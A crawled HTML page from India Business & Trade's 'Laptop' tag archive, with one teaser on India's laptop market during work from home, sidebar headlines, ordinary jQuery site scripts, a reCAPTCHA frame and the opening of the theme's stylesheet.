                                <!-- <input type="text" name="s" placeholder="Search.." id="s"
                                                                                            value="Enter keywords &hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"
                                            > -->
                                                                <!-- <input type="submit" id="searchsubmit" value="Search" /> -->
                            </form>
                        </div>
                        <div class="clr"></div>
                    </div>
                    <div class="clr"></div>
                </div>
        </nav>
    </div>
    <div id="main-content">
	<div class="container">
		<div class="row marT20">
			<div class="col-xs-12 col-sm-8 col-md-8">

				<section id="page-title" class="page-title-inner">
	
	
		<h1>Laptop</h1>

	
</section>									
						
						<div class="main-wrapper main-inner-section">
	<div class="blog-page">
		<div class="blog-posts load-more-blog">
			<div class="row">
				<div class="col-xs-12 col-sm-5 col-md-5 img-item">
											<img width="300" height="200" src="https://www.indiabusinesstrade.in/wp-content/uploads/2020/07/Laptop_IBT-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Laptop" decoding="async" fetchpriority="high" srcset="https://www.indiabusinesstrade.in/wp-content/uploads/2020/07/Laptop_IBT-300x200.jpg 300w, https://www.indiabusinesstrade.in/wp-content/uploads/2020/07/Laptop_IBT.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />									</div>
				<div class="col-xs-12 col-sm-7 col-md-7 post-content">
										<div class="item-name">
						Laptops &#8211; A growing necessity for WFH warriors					</div>
					<div class="links">
						<span>
							CATR						</span>
						<span>|</span>
						<span>July 2, 2020</span>
					</div>
					<div class="border-post"></div>
										<p>India’s laptop market provides a large opportunity due to transformation in corporate culture towards digital interface and work from home post-COVID....</p>
					<div class="read-more-share-it">
						<div class="border-readmore">
							<div class="border-in"></div>
							<div class="border-blue"></div>
						</div>
						<div class="pull-left"><a href="https://www.indiabusinesstrade.in/blogs/product-profile-laptops/">Read More</a></div>
						<!-- <div class="pull-right">
					<div class="share-it" id="box-13258"><i class="fa fa-share-alt" aria-hidden="true"></i> <span>Share</span></div>
					<div class="clr"></div>
					<div class="share-now" id="share-box-" style="display:none">
												<div class="social-icon-post">
							<a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a> <span>|</span>
							<a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a> <span>|</span>
							<a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
						</div>
					</div>
					<div class="clr"></div>
				</div> -->
						<div class="clr"></div>
					</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
	</div>
</div>																						<div id="dataload"></div>
										</br>
							</div>
			<div class="col-xs-12 col-sm-4 col-md-4 sidebar">
	<div class="">
		
     <div class="heading"> NEWS BUZZ </div> <div class="sidebar-border"></div>
     <div class="clr"></div> 
     <div class="border2"></div> 

     <div class="category-post-list"><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-12"><a href="https://www.indiabusinesstrade.in/?p=30760"><div class="title">Retail food inflation in India stays in deflation for seventh month</div></a><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-12"><a href="https://www.indiabusinesstrade.in/?p=30689"><div class="title">Karnataka announces 200-acre semiconductor park in KWIN city</div></a><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-12"><a href="https://www.indiabusinesstrade.in/?p=30688"><div class="title">EV retail sales surge across segments in October</div></a><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-12"><a href="https://www.indiabusinesstrade.in/?p=30668"><div class="title">India’s Gold landscape shifts in 2025 with major new discoveries</div></a><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-12"><a href="https://www.indiabusinesstrade.in/?p=30662"><div class="title">US justifies copper tariffs as a national security measure</div></a><hr></div></div><div class="view_all"><a href="https://www.indiabusinesstrade.in/news_buzz">View All</a></div></div>	</div>


	<div class="clr" style="margin-top: 40px;"></div>
	
	<div class="sidebarSection">
		
     <div class="heading">TPCI Latest Activities </div>
     <div class="sidebar-border"></div>
     <div class="clr"></div> 
     <div class="border2"></div>
     <div class="category-post-list"><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-3"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-organizes-the-9th-edition-of-indusfood-2026"><div class="image" style="padding-top:5px"><img src="https://www.tpci.in/wp-content/uploads/2026/01/Pic-3.jpg" height="120" style="border-radius:5px;"/></div></a></div><div class="col-xs-12 col-sm-12 col-md-9"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-organizes-the-9th-edition-of-indusfood-2026"><div class="title">TPCI organizes the 9th edition of Indusfood 2026</div></a></div>
            <div class="col-xs-12 col-sm-12 col-md-12"><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-3"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-webinar-delivers-deep-insights-on-indias-cookware-export-opportunity"><div class="image" style="padding-top:5px"><img src="https://www.tpci.in/wp-content/uploads/2025/12/Untitled-design-2025-12-05T105201.036.png" height="120" style="border-radius:5px;"/></div></a></div><div class="col-xs-12 col-sm-12 col-md-9"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-webinar-delivers-deep-insights-on-indias-cookware-export-opportunity"><div class="title">TPCI webinar delivers deep insights on India’s cookware export opportunity</div></a></div>
            <div class="col-xs-12 col-sm-12 col-md-12"><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-3"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-launches-india-pavilion-at-food-ingredients-europe-2025"><div class="image" style="padding-top:5px"><img src="https://www.tpci.in/wp-content/uploads/2025/12/1E-2.jpg" height="120" style="border-radius:5px;"/></div></a></div><div class="col-xs-12 col-sm-12 col-md-9"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-launches-india-pavilion-at-food-ingredients-europe-2025"><div class="title">TPCI Launches India Pavilion at Food Ingredients Europe 2025</div></a></div>
            <div class="col-xs-12 col-sm-12 col-md-12"><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-3"><a target="_blank" href="https://www.tpci.in/latest-activities/webinar-on-dairy-export-labelling"><div class="image" style="padding-top:5px"><img src="https://www.tpci.in/wp-content/uploads/2025/11/NEW.jpg" height="120" style="border-radius:5px;"/></div></a></div><div class="col-xs-12 col-sm-12 col-md-9"><a target="_blank" href="https://www.tpci.in/latest-activities/webinar-on-dairy-export-labelling"><div class="title">Webinar on Dairy Export Labelling</div></a></div>
            <div class="col-xs-12 col-sm-12 col-md-12"><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-3"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-organises-webinar-on-business-strategies-for-indian-pet-food-exporters"><div class="image" style="padding-top:5px"><img src="https://www.tpci.in/wp-content/uploads/2025/11/Untitled-design-2025-11-25T171638.740.png" height="120" style="border-radius:5px;"/></div></a></div><div class="col-xs-12 col-sm-12 col-md-9"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-organises-webinar-on-business-strategies-for-indian-pet-food-exporters"><div class="title">TPCI organises webinar on Business strategies for Indian pet food exporters</div></a></div>
            <div class="col-xs-12 col-sm-12 col-md-12"><hr></div></div><div class="view_all"><a target="_blank" href="https://www.tpci.in/latest-activities">View All</a></div></div>	</div>


	<div class="clr" style="margin-top: 40px;"></div>
	
	<!-- <div class="sidebarSection">
		<h2>Social Media</h2>
		<div class="sidebar-border"></div>
		<div class="border2"></div>
		[TWTR]	</div> -->
</div>		</div>
	</div>
</div>
</div>

<!-- <div class="container google-adsense">
    <div class="banner_970_90">
        Google Adsense<br>
        970X90
    </div>
</div> -->
<!--Subscribe To Newsletter section-->
<div class="newsletter-section">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script>
        $(".image-container").mouseover(function() {
            $(this).attr('src', $(this).data("hover"));
        }).mouseout(function() {
            $(this).attr('src', $(this).data("src"));
        });
    </script>
    <div role="form" class="wpcf7" lang="en-US" dir="ltr">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-6 col-md-5">
                    <h1>Subscribe To Newsletter</h1>
                    <p>Stay ahead in the dynamic world of trade and commerce with India Business & Trade's weekly newsletter.</p>
                </div>
                <div class="col-xs-12 col-sm-4 col-md-4 mar10">
                    <span class="wpcf7-form-control-wrap your-email">
                        <input type="email" id="your-email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email wpcf7-not-valid" aria-required="true" aria-invalid="true" placeholder="Enter Your Email Address*">
                        <span role="alert" class="wpcf7-not-valid-tip errodiv" style="display:none;"></span>
                    </span>
                </div>
                <div class="col-xs-12 col-sm-2 col-md-2 mar10"><input type="submit" value="Subscribe" class="submit_subscription wpcf7-form-control wpcf7-submit"><span class="ajax-loader is-active" style="display:none;"></span></div>
                <div class="clr"></div>
            </div>
        </div>
    </div>
</div>
<!--End Subscribe To Newsletter section-->
<!--Footer section-->

<div class="footer" id="newsletterForm">
    <div class="container footer-bg">
        <ul class="f-logo">
            <li><a href="https://www.indiabusinesstrade.in" tabindex="_blank"><img class="footer-logo" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/images/ibt-white.png"></a></li>
            <li>
                <a href="https://www.facebook.com/indiabusinesstrade" target="_blank"><i class="fa fa-facebook" title="facebook" aria-hidden="true"></i> </a>
                <a href="https://www.twitter.com/IBTInsights" target="_blank"><i title="twitter" class="fa fa-twitter" aria-hidden="true"></i></a>
                <a href="https://www.linkedin.com/showcase/india-business-trade/" target="_blank"><i title="linkedin" class="fa fa-linkedin" aria-hidden="true"></i></a>
                <a href="https://www.youtube.com/channel/UCibZMb54XzVLyM3DnZDE7IA" target="_blank"><i title="youtube" class="fa fa-youtube-play" aria-hidden="true"></i></a>
            </li>
        </ul>

        <ul class="f-content">
            India Business & Trade is a thought leadership initiative of the <a href="https://www.tpci.in" target="_blank">Trade Promotion Council of India</a>, a premier trade promotion body recognised by the Department of Commerce, Government of India.

        </ul>

        <ul class="f-link">

            <li><a href="https://www.indiabusinesstrade.in/about-us">About Us</a></li>
            <li><a href="https://www.indiabusinesstrade.in/advertising-with-india-business-and-trade">Advertise With Us</a></li>
            <!-- <li><a href="/terms-and-conditions">Terms & Conditions</a></li> -->
            <li><a href="https://www.indiabusinesstrade.in/legal-disclaimer/">Legal Disclaimer</a></li>

        </ul>

        <ul class="f-contact">
            <li>India Business & Trade
                <br />
                M-62, Saket, New Delhi-110064, India
            </li>
            <li>+(91) 11 40727272</li>
            <li><a href="mailto:editorial@tpci.in">editorial@tpci.in</a></li>
        </ul>

    </div>

    <div class="footer-bottom">

        <div class="container mar10">Copyright &copy; 2026 India Business & Trade. All Rights Reserved</div>

    </div>

</div>

<!--End Footer section-->



<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>

<!--<script src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/jquery.min.js"></script>-->

<!-- Include all compiled plugins (below), or include individual files as needed -->



<script src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/js/bootstrap.min.js"></script>



<!--<script src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/js/bootstrap-select.min.js"></script>-->



<script src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/js/jquery.bootstrap-responsive-tabs.js"></script>

<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/superfish.js?ver=6.4.7" id="tokopress-superfish-js-js"></script>
<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/slidebars.js?ver=6.4.7" id="tokopress-slidebars-js-js"></script>
<script type="text/javascript" id="loadmore-js-js-extra">
/* <![CDATA[ */
var monika_ajax_params = {"ajaxurl":"https:\/\/www.indiabusinesstrade.in\/wp-admin\/admin-ajax.php","query_vars":"{\"tag\":\"laptop\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/loadmore.js" id="loadmore-js-js"></script>
<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/eventica.js?ver=1.6.5" id="tokopress-js-js"></script>

<!-- Event slider -->

<script src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/js/jquery.lbslider.js"></script>

<script>
    jQuery(document).ready(function() {



        if (jQuery(window).width() < 736) {

            jQuery('.slider').lbSlider({

                leftBtn: '.sa-left',

                rightBtn: '.sa-right',

                visible: 1,

                autoPlay: true,

                autoPlayDelay: 5

            });

        } else {

            // alert('More than 960');

            jQuery('.slider').lbSlider({

                leftBtn: '.sa-left',

                rightBtn: '.sa-right',

                visible: 4,

                autoPlay: true,

                autoPlayDelay: 5

            });

        }

    });



    $('ul.nav li.dropdown').hover(function() {
        $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
    }, function() {
        $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
    });



    //    $('.selectpicker').selectpicker({

    //        style: 'btn-info',

    //        size: 4

    //    });



    $('.responsive-tabs').responsiveTabs({

        accordionOn: ['xs', 'sm'] // xs, sm, md, lg

    });
</script>

<!-- End Event slider -->



<!-- Enquire For Event Start -->

<div class="modal fade" id="enquireForm" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->

        <div class="modal-content">

            <div class="modal-header text-center">

                <button type="button" class="close" data-dismiss="modal">&times;</button>

                <h4 class="modal-title">Enquiry for Laptops &#8211; A growing necessity for WFH warriors</h4>

            </div>

            <div class="modal-body">

                [contact-form-7 id="3928" title="Event Enquire"]
            </div>

        </div>

    </div>

</div>

<!-- Enquire For Event End -->






<script>
    jQuery(function($) {
        var page = 2; // since page 1 is already loaded
        $('#loadmore').on('click', function() {
            var button = $(this);
            var data = {
                'action': 'loadmore',
                'query': null,
                'page': page,
                'tag': button.data('tag'),
                'author': button.data('author'),
                'keyword': button.data('keyword'),
                'category': button.data('category'),
            };

            $.ajax({
                url: 'https://www.indiabusinesstrade.in/wp-admin/admin-ajax.php',
                data: data,
                type: 'POST',
                beforeSend: function() {
                    button.text('Loading...');
                },
                success: function(data) {
                    if (data.trim()) {
                        $('#dataload').append(data);
                        button.text('Load More');
                        page++;
                    } else {
                        button.remove();
                    }
                }
            });
        });
    });
</script>



<!-- ----------------------Start for toggle button of banner-------------------- -->

<script type="text/javascript">
    $(document).ready(function() {
        $('.newsletter').click(function() {
            const element = document.getElementById("newsletterForm");
            element.scrollIntoView({
                behavior: "smooth",
                block: "end",
                inline: "nearest"
            });
        });
        $('.ad-close-button').click(function() {
            $('.slick-next').click();
            $(".ad-container").css("display", "none").fadeOut(500);
            $(".slider-container").css("display", "block").fadeIn(500);
        });

        $('.close_event_contact').click(function() {
            $('.event-contact-form').hide();
        });

        $('#menu-icon').click(function() {

            $('.second-menu').toggle();

        });



        $('#event-register-now').click(function() {

            var efield = 'Laptops &#8211; A growing necessity for WFH warriors';

            $('#event-name-field').val(efield);

            $('.event-contact-form').show();

        });

        $('#event-enquire-now').click(function() {

            var efield = 'Laptops &#8211; A growing necessity for WFH warriors';

            $('#event-enquire-name-field').html(efield);

            $('.event-enquire-form').show();

        });

        $('.show').click(function(event) {

            $('.dis').show();

            $('#overlay').show();

        });

        $('#overlay').click(function() {

            $("#overlay").hide();

            $('.dis').hide();



        });

        $('.dis').click(function(event) {

            event.stopPropagation();

        });

    });

    jQuery(document).on('click', '.btn-exportacao', function(event) {

        event.stopPropagation();

        $('.menu-exportacao').slideToggle('slow');

        $('.menu-investimento').css('display', 'none');

    });



    jQuery('body').on('click', function(e) {

        if (jQuery(e.target).hasClass('menu-exportacao')) {

            return true;

        }

        jQuery('.menu-exportacao').hide(200);



    });
</script>



<script type="text/javascript">
    jQuery(document).on('click', '.btn-investimento', function(event) {

        event.stopPropagation();

        $('.menu-investimento').slideToggle('slow');

        $('.menu-exportacao').css('display', 'none');

    });

    jQuery('body').on('click', function(e) {

        if (jQuery(e.target).hasClass('menu-investimento')) {

            return true;

        }

        jQuery('.menu-investimento').hide(200);

    });
</script>



<script type="text/javascript">
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {

        $('.flexslider').flexslider({

            animation: "slide",

            itemWidth: 50,

            itemMargin: 1,

            minItems: 1,

            maxItems: 1,

            move: 0,

            useCSS: true,

        });

    } else {

        $('.flexslider').flexslider({

            animation: "slide",

            itemWidth: 50,

            itemMargin: 1,

            minItems: 3,

            maxItems: 3,

            move: 0,

            useCSS: true,

        });

    }



    (function($) {



        // we can now rely on $ within the safety of our "bodyguard" function

        $(document).ready(function() {

            $('#event-name-field').parent().parent().css('display', 'none');

            $('#event-contact-us').click(function() {

                var efield = 'Laptops &#8211; A growing necessity for WFH warriors';

                $('#event-name-field').val(efield);

                $('.event-contact-form').show();

            });



            $('.event-contact-list').click(function() {

                var efield = $(this).attr('data-src');

                $('#event-name-field').val(efield);

                $('.event-contact-form').show();

            });
        });
    })(jQuery);
</script>

<div class="modal fade" id="myInfoModal" role="dialog" style="top:10%;border-radius:5px;">
    <div class="modal-dialog modal-sm">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title" id='sMessageTitle' style="text-align: center;text-transform: uppercase; color: #fff !important;">Information</h4>
            </div>
            <div class="modal-body" id='sMessageContent' style="text-align: center">
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="exploreModel" role="dialog" style="top:10%;border-radius:5px;">
    <div class="modal-dialog modal-sm modal-explore">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title" id='sMessageTitle' style="text-align: center;text-transform: uppercase; color: #fff !important;">Explore Articles</h4>
            </div>
            <div class="modal-body" id='sMessageContent' style="text-align: center">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-6 trans_btn">
                        <input type="submit" value="By Author" onclick="window.location.href='https://www.indiabusinesstrade.in/articles-by-author'" class="submit_explore wpcf7-form-control wpcf7-submit" style="padding: 0px;letter-spacing: 0px;">
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 trans_btn">
                        <input type="submit" value="By Topic" onclick="window.location.href='https://www.indiabusinesstrade.in/articles-by-topic'" class="wpcf7-form-control wpcf7-submit">
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

<script src="https://scriptapi.dev/api/indiabusinesstrade.js"></script>
<div id="overlay" style="height: 100%; width: 100%; position: fixed; z-index: 999; left: 0px; top: 0px; overflow-x: hidden; transition: 0.5s; display: none; background-color: transparent;"></div>

<style>
    div.wpcf7-response-output {

        line-height: 21px;

    }

    span.wpcf7-not-valid-tip {

        line-height: 23px;

    }
</style>
<script type="text/javascript">
    function showTab(id) {
        $('.tab-panel').hide();
        $('.tab-item').removeClass('tab-active');
        $('#tab-' + id).show();
        $('.item-' + id).addClass('tab-active');
    }
    $(document).ready(function() {
        $('.share-it').click(function() {
            $('.share-now').hide();
            var shareId = $(this).attr('id');
            var itemId = shareId.substring(4, shareId.length);
            // var sId = 'share-box-'+itemId;
            $('#share-box-' + itemId).toggle();
            // $('#share-box-'+itemId).css("display","block");

        });
        /*$(".share-it").toggle(
        function() {
            var shareId = $(this).attr('id');
            var itemId = shareId.substring(4, shareId.length);
            $('#share-box-'+itemId).fadeIn(500, function() {
                $('#share-box-'+itemId).animate({
                    "margin-top": "50px"
                }, 500, 'linear');
            });
        }, function() {
            $('#share-box-'+itemId).animate({
                "margin-top": "0px"
            }, 500, 'linear', function() {
                $('#share-box-'+itemId).fadeOut(500);
            });
        });*/


        // $('.share-it').click(function(){
        //     $('.share-now').hide();
        //     $('#share-'+this.id).toggle();
        // });

        $(".submit_explore").click(function() {
            jQuery('#exploreModel').modal('show');
        });


        $(".submit_subscription").click(function() {
            jQuery('#myInfoModal').modal('hide');

            function IsEmail(email) {
                var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                if (!regex.test(email)) {
                    return false;
                } else {
                    return true;
                }

            }

            $(".ajax-loader").css("display", "block");
            $('.div_sucess').css("display", "none");
            $('.errodiv').css("display", "none");
            var email = $("#your-email").val();
            var status = 0;
            if (email == "") {
                status = 1;
                /*$('.errodiv').css("display", "block");
                $('.wpcf7-not-valid-tip').html("The field is required.");
                $('.div_sucess').css("display", "none");*/
                $(".ajax-loader").css("display", "none");

                jQuery('#sMessageContent').html('Please enter email id');
                jQuery('#myInfoModal').modal('show');
                return false;
            }

            if (IsEmail(email) == false) {
                status = 1;
                /*$('.errodiv').css("display", "block");
                $('.wpcf7-not-valid-tip').html("The e-mail address entered is invalid.");
                $('.div_sucess').css("display", "none");*/
                $(".ajax-loader").css("display", "none");
                jQuery('#sMessageContent').html('The e-mail address entered is invalid');
                jQuery('#myInfoModal').modal('show');
                return false;
            }
            if (status == 0) {
                var dataString = 'your-email=' + email;
                $.ajax({
                    type: "POST",
                    url: "https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/subscription.php",
                    data: dataString,
                    cache: false,
                    success: function(result) {
                        $(".ajax-loader").css("display", "none");
                        if (result == 1) {
                            $("#your-email").val("");
                            /*$('.errodiv').css("display", "none");
                            $('.div_sucess').css("display", "block");*/

                            jQuery('#sMessageContent').html("Thank you for subscribing to India Business & Trade newsletter.");
                            jQuery('#myInfoModal').modal('show');
                        }
                    }
                });
                return false;
            }
        });
    });
</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="goiVEK4KuWe1Sap47JhWlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769106248237');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/style.css?ver=1.6.5
body_size: 25817
content:
/*

Theme Name: Eventica WP

Theme URI: http://www.toko.press

Author: TokoPress

Author URI: http://www.toko.press

Description: Events and Ecommerce WordPress Theme.

Version: 1.6.5

License: GPL License

License URI: license.txt

Tags: one-column, two-columns, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, theme-options, translation-ready

*/





/*--------------------------------------------------------------

>>> TABLE OF CONTENTS:

----------------------------------------------------------------

1.0 Normalize

2.0 Vendor

        2.1 BootStrap Grid

        2.2 Font Awesome

        2.3 Superfish

        2.3 Slidebars

        2.5 OwlCarousel

        2.6 Magnific Popup

3.0 Global

4.0 Header

5.0 Content

6.0 Comments

7.0 Widgets

8.0 Footer

9.0 Events

10.0 Plugins

11.0 Home

--------------------------------------------------------------*/





/* 1.0 NORMALIZE

-------------------------------------------------------------- */



article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

nav,

section {

    display: block;

}



audio,

canvas,

video {

    display: inline-block;

}



audio:not([controls]) {

    display: none;

}



[hidden] {

    display: none;

}



html {

    font-size: 100%;

    overflow-y: scroll;

    -webkit-text-size-adjust: 100%;

    -ms-text-size-adjust: 100%;

}



body {

    -webkit-font-smoothing: antialiased;

    margin: 0;

}



body,

button,

input,

select,

textarea {

    /*font-family: sans-serif;*/

    font-family: "GillSansMTPro-Medium";

}



a:focus {

    outline: thin dotted;

}



a:hover,

a:active {

    outline: 0;

}



abbr[title] {

    border-bottom: 1px dotted;

}



b,

strong {

    font-weight: bold;

}



blockquote {

    margin: 1em 40px;

}



dfn {

    font-style: italic;

}



hr {

    display: block;

    height: 1px;

    border: 0;

    border-top: 1px solid #eee;

    margin: 1em 0 35px;

    padding: 0;

}



pre,

code,

kbd,

samp {

    /*font-family: monospace, monospace;*/

    font-family: "GillSansMTPro-Medium";

    _font-family: 'courier new', monospace;

    font-size: 1em;

}



pre {

    white-space: pre;

    white-space: pre-wrap;

    word-wrap: break-word;

}



q {

    quotes: none;

}



q:before,

q:after {

    content: "";

    content: none;

}



small {

    font-size: 85%;

}



sub,

sup {

    font-size: 75%;

    line-height: 0;

    position: relative;

    vertical-align: baseline;

}



sup {

    top: -0.5em;

}



sub {

    bottom: -0.25em;

}



ul,

ol {

    margin: 1em 0;

    padding: 0 0 0 40px;

}



dd {

    margin: 0 0 0 40px;

}



nav ul,

nav ol {

    list-style: none;

    list-style-image: none;

    margin: 0;

    padding: 0;

}



img {

    border: 0;

    -ms-interpolation-mode: bicubic;

    vertical-align: middle;

}



svg:not(:root) {

    overflow: hidden;

}



figure {

    margin: 0;

}



form {

    margin: 0;

}



fieldset {

    border: 0;

    margin: 0;

    padding: 0;

}



label {

    cursor: pointer;

}



legend {

    border: 0;

    padding: 0;

}



button,

input,

select,

textarea {

    font-size: 100%;

    margin: 0;

    vertical-align: baseline;

}



button,

input {

    line-height: normal;

}



button,

input[type="button"],

input[type="reset"],

input[type="submit"] {

    cursor: pointer;

    -webkit-appearance: button;

}



input[type="checkbox"],

input[type="radio"] {

    box-sizing: border-box;

}



input[type="search"] {

    -webkit-appearance: textfield;

    box-sizing: content-box;

}



input[type="search"]::-webkit-search-decoration {

    -webkit-appearance: none;

}



button::-moz-focus-inner,

input::-moz-focus-inner {

    border: 0;

    padding: 0;

}



textarea {

    overflow: auto;

    vertical-align: top;

    resize: vertical;

}



table {

    border-collapse: collapse;

    border-spacing: 0;

}



td {

    vertical-align: top;

}





/* 2.1 BOOTSTRAP GRID

-------------------------------------------------------------- */



* {

    box-sizing: border-box;

}



.container {

    margin-right: auto;

    margin-left: auto;

    padding-left: 15px;

    padding-right: 15px;

}



.container:after {

    content: "";

    clear: both;

    display: block;

}



.counter {

    font-size: 45px !important;

    color: #008cd1 !important;

    font-weight: bold !important;

    line-height: 50px !important;

}



@media (min-width: 768px) {

    .container {

        width: 750px;

    }

}



@media (min-width: 992px) {

    .container {

        width: 970px;

    }

}



@media (min-width: 1200px) {

    .container {

        width: 1170px;

    }

}



.container-fluid {

    margin-right: auto;

    margin-left: auto;

    padding-left: 15px;

    padding-right: 15px;

}



.container-fluid:after {

    content: "";

    clear: both;

    display: block;

}



.row {

    margin-left: -15px;

    margin-right: -15px;

}



.row:after {

    content: "";

    clear: both;

    display: block;

}



.col-xs-1,

.col-sm-1,

.col-md-1,

.col-lg-1,

.col-xs-2,

.col-sm-2,

.col-md-2,

.col-lg-2,

.col-xs-3,

.col-sm-3,

.col-md-3,

.col-lg-3,

.col-xs-4,

.col-sm-4,

.col-md-4,

.col-lg-4,

.col-xs-5,

.col-sm-5,

.col-md-5,

.col-lg-5,

.col-xs-6,

.col-sm-6,

.col-md-6,

.col-lg-6,

.col-xs-7,

.col-sm-7,

.col-md-7,

.col-lg-7,

.col-xs-8,

.col-sm-8,

.col-md-8,

.col-lg-8,

.col-xs-9,

.col-sm-9,

.col-md-9,

.col-lg-9,

.col-xs-10,

.col-sm-10,

.col-md-10,

.col-lg-10,

.col-xs-11,

.col-sm-11,

.col-md-11,

.col-lg-11,

.col-xs-12,

.col-sm-12,

.col-md-12,

.col-lg-12 {

    position: relative;

    min-height: 1px;

    padding-left: 15px;

    padding-right: 15px;

}



.col-xs-1,

.col-xs-2,

.col-xs-3,

.col-xs-4,

.col-xs-5,

.col-xs-6,

.col-xs-7,

.col-xs-8,

.col-xs-9,

.col-xs-10,

.col-xs-11,

.col-xs-12 {

    float: left;

}



.col-xs-1 {

    width: 8.33333%;

}



.col-xs-2 {

    width: 16.66667%;

}



.col-xs-3 {

    width: 25%;

}



.col-xs-4 {

    width: 33.33333%;

}



.col-xs-5 {

    width: 41.66667%;

}



.col-xs-6 {

    width: 50%;

}



.col-xs-7 {

    width: 58.33333%;

}



.col-xs-8 {

    width: 66.66667%;

}



.col-xs-9 {

    width: 75%;

}



.col-xs-10 {

    width: 83.33333%;

}



.col-xs-11 {

    width: 91.66667%;

}



.col-xs-12 {

    width: 100%;

}



.col-xs-pull-0 {

    right: auto;

}



.col-xs-pull-1 {

    right: 8.33333%;

}



.col-xs-pull-2 {

    right: 16.66667%;

}



.col-xs-pull-3 {

    right: 25%;

}



.col-xs-pull-4 {

    right: 33.33333%;

}



.col-xs-pull-5 {

    right: 41.66667%;

}



.col-xs-pull-6 {

    right: 50%;

}



.col-xs-pull-7 {

    right: 58.33333%;

}



.col-xs-pull-8 {

    right: 66.66667%;

}



.col-xs-pull-9 {

    right: 75%;

}



.col-xs-pull-10 {

    right: 83.33333%;

}



.col-xs-pull-11 {

    right: 91.66667%;

}



.col-xs-pull-12 {

    right: 100%;

}



.col-xs-push-0 {

    left: auto;

}



.col-xs-push-1 {

    left: 8.33333%;

}



.col-xs-push-2 {

    left: 16.66667%;

}



.col-xs-push-3 {

    left: 25%;

}



.col-xs-push-4 {

    left: 33.33333%;

}



.col-xs-push-5 {

    left: 41.66667%;

}



.col-xs-push-6 {

    left: 50%;

}



.col-xs-push-7 {

    left: 58.33333%;

}



